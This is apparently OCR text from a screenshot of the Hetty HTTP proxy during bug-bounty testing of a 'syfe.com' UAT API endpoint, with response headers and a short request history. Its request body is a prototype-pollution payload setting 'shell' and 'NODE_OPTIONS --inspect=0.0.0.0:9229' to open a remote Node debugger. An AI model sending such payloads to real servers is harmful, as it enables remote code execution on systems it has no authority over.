 ities Chromium Web Browser јун 9 02:34
Hetty:// - Chromium
:// Hetty://
localhost:8080/sender/?id=01JX91P66YYV798ZC5EQ1C63DB Incognito
Hetty:// Sender v0.7.0
Method URL * Protocol
GET https://uat-bugbounty.nonprod.syfe.com/api/user HTTP/2.0 SEND
Query Params Headers (1) Body (109 bytes) REQUEST
1 {
2 "__proto__": {
3 "shell": true,
4 "env": {
5 "NODE_OPTIONS": "--inspect=0.0.0.0:9229"
6 }
7 }
8 }
Body (76890 bytes) Headers (19) HTTP/2.0 200 OK RESPONSE
Key Value
Last-Modified Sun, 08 Jun 2025 18:49:06 GMT
Server cloudflare
Set-Cookie
_cfuvid=NVIORRLRe4bMmK5Z5FO1_xtuEC7OBJHnz
hk0cCcfLiI-1749429197281-0.0.1.1-60480000
0; path=/; domain=.webflow.io; HttpOnly;
Secure; SameSite=None
Strict-Transport-Security
max-age=31536000; includeSubDomains; prel
oad
Method Origin Path Status
GET https://uat-bugbounty.nonprod.syfe.... /api/user 200 OK
POST https://uat-bugbounty.nonprod.syfe.... /api/user 405 Method Not Allowed
POST https://uat-bugbounty.nonprod.syfe.... /api/user 406 Not Acceptable